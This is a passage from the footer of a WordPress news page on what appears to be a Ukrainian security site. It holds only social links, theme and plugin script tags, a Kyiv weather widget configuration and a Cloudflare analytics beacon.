                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 69798efa02852
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/security.org.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kiev","api_location":"Kyiv","api_language":"uk","api_key":"b6d352d400e16162d89d3f82808dac4b","today_icon":"snow-n","today_icon_text":"\u043b\u0435\u0433\u043a\u0438\u0439 \u0441\u043d\u0456\u0433","today_temp":[-1.8,28.7],"today_humidity":96,"today_wind_speed":[2.4,1.5],"today_min":[-1.8,28.7],"today_max":[-1.8,28.7],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769580000,"day_name":"\u0421\u0440","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[-0,32],"owm_day_index":6},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[-8,18],"owm_day_index":14},{"timestamp":1769817600,"day_name":"\u0421\u0431","day_temp":[-13,9],"owm_day_index":22},{"timestamp":1769904000,"day_name":"\u041d\u0434","day_temp":[-15,5],"owm_day_index":30}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40529711e7a54df3adab2d8231864bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>